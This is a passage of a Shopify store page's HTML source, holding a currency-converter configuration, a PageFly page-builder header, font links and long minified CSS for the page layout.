(XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  <!-- PageFly meta image -->


<!-- PageFly Header Render begins -->
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  <!-- PageFly begins loading Google fonts --><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" fetchpriority="low" href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block" media="(min-width: 640px)"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block" media="print" onload="this.onload=null;this.media='all'"><!-- PageFly ends loading Google fonts -->

<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-primary-font:"Playfair Display";--pf-secondary-font:"Lato";--pf-tertiary-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1{color:#919da9;padding:16px 0;margin:0}.__pf .pf-gs-divider-2{color:#444749;padding:16px 0;margin:0}.__pf .pf-gs-divider-3{color:#b9bfca;padding:16px 0;margin:0}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9;padding:16px 0;margin:0}.__pf .pf-divider-3{color:#444749;padding:16px 0;margin:0}.__pf .pf-divider-4{color:#b9bfca;padding:16px 0;margin:0}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-type-header-font: Montserrat, sans-serif;
        --pf-shopify-font-style-type-header-font: normal;
        --pf-shopify-font-weight-type-header-font: 700;
--pf-shopify-font-family-type-body-font: Montserrat, sans-serif;
        --pf-shopify-font-style-type-body-font: normal;
        --pf-shopify-font-weight-type-body-font: 400;}</style>
<link rel="stylesheet" href="//lumiplus.com/cdn/shop/t/18/assets/pagefly-animation.css?v=35569424405882025761727541603" media="print" onload="this.media='all'">

<style>.jdwasY .pf-accordion-show,.kcDHMr{display:block}.gUmbDa,.gjNMyZ,.iHhoXn,.iHhoXn .pf-video-wrapper,.kcDHMr{position:relative}.kcDHMr{width:100%;height:auto;text-align:left;outline:0;word-wrap:break-word}.kcDHMr .pfa,.kcDHMr svg{margin-right:5px;vertical-align:middle}.imQubP{padding:15px}.jdwasY>div>button>.pfa-arrow{position:absolute;right:10px;top:50%;transform:translateY(-50%);font-size:inherit}.jdwasY .pf-anchor[data-active=true] .pfa-arrow:not(.pfa-minus){transform:translateY(-50%) rotate(90deg)}.jdwasY .pf-accordion-visually-show{animation:350ms forwards bmBJiA}.jdwasY .pf-accordion-hide{display:none}.jdwasY .pf-accordion-visually-hidden{animation:350ms forwards gWUsUJ;overflow:hidden}.jdwasY .pf-accordion-wrapper{transition:height .35s}.htdnki{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.cnEYUf{white-space:pre-line;user-select:text}.cnEYUf span{vertical-align:baseline!important}.cnEYUf i,.cnEYUf svg{margin-right:5px}.laPXAE{word-break:break-word}.iHhoXn{max-width:100%;overflow:hidden}.iHhoXn video{display:flex;height:auto;border-radius:inherit}.iHhoXn svg{position:absolute;top:calc(50% - 32px);left:calc(50% - 32px);z-index:2}.iHhoXn svg path{pointer-events:none}.sXHGY,.sXHGY+span{vertical-align:middle}.iluFjz{max-width:100%;display:inline-block;height:auto}.gUmbDa:empty{display:initial}.gjNMyZ{padding:20px 0}.dHkMZh.pf-r-eh{align-items:stretch!important}.TcUqD{width:100%;height:100%}@keyframes bmBJiA{0%{height:0;display:none;opacity:0}1%{display:block}100%{display:block;opacity:1}}@keyframes gWUsUJ{0%{display:block;opacity:1}99%{display:block}100%{height:0;display:none;opacity:0}}@media all{.__pf.__pf_Rm9wNq5S .pf-26_,.__pf.__pf_Rm9wNq5S .pf-32_,.__pf.__pf_Rm9wNq5S .pf-61_{aspect-ratio:unset;margin-left:auto;height:auto;display:table}.__pf.__pf_Rm9wNq5S .pf-263_,.__pf.__pf_Rm9wNq5S .pf-312_,.__pf.__pf_Rm9wNq5S .pf-6_{background-repeat:no-repeat;background-size:cover}.__pf.__pf_Rm9wNq5S .pf-6_{background-image:url("https://cdn.shopify.com/s/files/1/0576/5224/8748/files/3_04ddfd4f-23d7-4bbf-9ef2-4d14b9a718f3.jpg?v=1691842930");background-position:right center;padding-bottom:0;padding-top:50px}.__pf.__pf_Rm9wNq5S .pf-11_{text-align:center;color:#fff;margin-top:0}.__pf.__pf_Rm9wNq5S .pf-15_,.__pf.__pf_Rm9wNq5S .pf-17_,.__pf.__pf_Rm9wNq5S .pf-19_,.__pf.__pf_Rm9wNq5S .pf-21_,.__pf.__pf_Rm9wNq5S .pf-23_{color:#fff}.__pf.__pf_Rm9wNq5S .pf-26_{margin-right:0;width:100%}.__pf.__pf_Rm9wNq5S .pf-27_{border-style:solid;border-color:#e50d1d #000 #000;border-width:38px 0 0;padding-top:80px;padding-bottom:100px}.__pf.__pf_Rm9wNq5S .pf-49_,.__pf.__pf_Rm9wNq5S .pf-62_{padding-bottom:80px;padding-top:80px}.__pf.__pf_Rm9wNq5S .pf-30_{text-align:center;margin-bottom:33px;margin-top:0;color:#000}.__pf.__pf_Rm9wNq5S .pf-32_{background-image:url("https://cdn.shopify.com/s/files/1/0576/5224/8748/files/wellness.png?v=1690960313");margin-right:auto;margin-bottom:33px;width:100%}.__pf.__pf_Rm9wNq5S .pf-33_,.__pf.__pf_Rm9wNq5S .pf-35_,.__pf.__pf_Rm9wNq5S .pf-37_,.__pf.__pf_Rm9wNq5S .pf-39_,.__pf.__pf_Rm9wNq5S .pf-41_,.__pf.__pf_Rm9wNq5S .pf-43_,.__pf.__pf_Rm9wNq5S .pf-45_,.__pf.__pf_Rm9wNq5S .pf-47_{color:#0b0b0b;margin-bottom:0;margin-top:0}.__pf.__pf_Rm9wNq5S .pf-49_{background-color:#f3f3f3}.__pf.__pf_Rm9wNq5S .pf-56_,.__pf.__pf_Rm9wNq5S .pf-58_{margin-bottom:0}.__pf.__pf_Rm9wNq5S .pf-61_{width:400px;object-fit:cover;object-position:center center;margin-right:0}.__pf.__pf_Rm9wNq5S .pf-145_,.__pf.__pf_Rm9wNq5S .pf-161_,.__pf.__pf_Rm9wNq5S .pf-67_{height:auto;aspect-ratio:1/1;object-fit:cover;object-position:center center;width:400px;display:table;margin-left:0;margin-right:auto}.__pf.__pf_Rm9wNq5S .pf-100_,.__pf.__pf_Rm9wNq5S .pf-109_,.__pf.__pf_Rm9wNq5S .pf-119_,.__pf.__pf_Rm9wNq5S .pf-205_,.__pf.__pf_Rm9wNq5S .pf-214_{aspect-ratio:unset;height:auto}.__pf.__pf_Rm9wNq5S .pf-73_{padding:20px 15px 80px;border-style:solid;border-color:#e50d1d #000 #000;border-width:0}.__pf.__pf_Rm9wNq5S .pf-114_,.__pf.__pf_Rm9wNq5S .pf-130_,.__pf.__pf_Rm9wNq5S .pf-196_,.__pf.__pf_Rm9wNq5S .pf-362_,.__pf.__pf_Rm9wNq5S .pf-91_{border-color:#e50d1d #000 #000;border-width:25px 0 0;border-style:solid}.__pf.__pf_Rm9wNq5S .pf-74_{padding:60px 30px;background-color:#e6e6e6}.__pf.__pf_Rm9wNq5S .pf-107_,.__pf.__pf_Rm9wNq5S .pf-203_,.__pf.__pf_Rm9wNq5S .pf-212_,.__pf.__pf_Rm9wNq5S .pf-79_,.__pf.__pf_Rm9wNq5S .pf-84_,.__pf.__pf_Rm9wNq5S .pf-98_,.__pf.__pf_Rm9wNq5S .rid-102,.__pf.__pf_Rm9wNq5S .rid-29,.__pf.__pf_Rm9wNq5S .rid-45,.__pf.__pf_Rm9wNq5S .rid-52,.__pf.__pf_Rm9wNq5S .rid-90,.__pf.__pf_Rm9wNq5S .rid-96{width:100%;height:auto;aspect-ratio:unset}.__pf.__pf_Rm9wNq5S .pf-80_,.__pf.__pf_Rm9wNq5S .pf-85_{text-align:center;margin:0;padding:15px;background-color:#fff}.__pf.__pf_Rm9wNq5S 